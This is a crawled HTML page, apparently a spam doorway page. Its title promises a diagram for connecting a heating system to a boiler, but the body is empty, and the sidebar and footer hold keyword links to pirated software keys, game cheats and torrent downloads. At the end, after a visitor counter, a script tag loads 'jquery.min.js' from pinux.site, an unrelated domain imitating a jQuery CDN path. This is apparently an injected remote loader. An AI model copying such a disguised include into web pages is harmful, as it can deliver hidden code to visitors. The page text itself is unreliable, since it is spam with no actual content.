

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-shema-podklyucheniya-otopitelnoy-sistemy-k-kotlu.html
body_size: 2025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема подключения отопительной системы к котлу - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема подключения отопительной системы к котлу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-skachat-office-word-2007-s-klyuchom.html">Скачать office word 2007 с ключом</a></li>
                                <li><a href="zd4-skachat-uchebnik-po-informatike-7-klass-2014.html">Скачать учебник по информатике 7 класс 2014</a></li>
                                <li><a href="zd4-shema-dzherela-geograf-chnih-znan.html">Схема джерела географічних знань</a></li>
                                <li><a href="zd4-zov-predkov-skachat-knigu-pdf.html">Зов предков скачать книгу pdf</a></li>
                                <li><a href="zd4-videoadapter-ati-radeon-x1550-rv516-skachat-drayver.html">Видеоадаптер ati radeon x1550 rv516 скачать драйвер</a></li>
                                <li><a href="zd4-spravochnik-obektov-remonta-oao-gazprom.html">Справочник объектов ремонта оао газпром</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-byanka-s-golubymi-glazami-minusovka-i-tekst.html">Бьянка с голубыми глазами минусовка и текст</a></li>
                                            <li><a href="zd4-obosoblennye-nesoglasovannye-opredeleniya-prezentaciya.html">Обособленные несогласованные определения презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-zayavlenie-o-strahovom-sluchae-obrazec-kasko.html">Заявление о страховом случае образец каско</a></li>
                                            <li><a href="zd4-mashiny-na-mta-mody.html">Машины на мта моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kniga-osnovy-verhovoy-ezdy.html">Книга основы верховой езды</a></li>
                                            <li><a href="zd4-tanki-onlayn-testovyy-server-chit-na-pryzhok.html">Танки онлайн тестовый сервер чит на прыжок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-igru-stalker-opasnyy-virus-cherez-torrent.html">Скачать игру сталкер опасный вирус через торрент</a></li>
                                            <li><a href="zd4-igra-oborotni-protiv-vampirov-skachat.html">Игра оборотни против вампиров скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
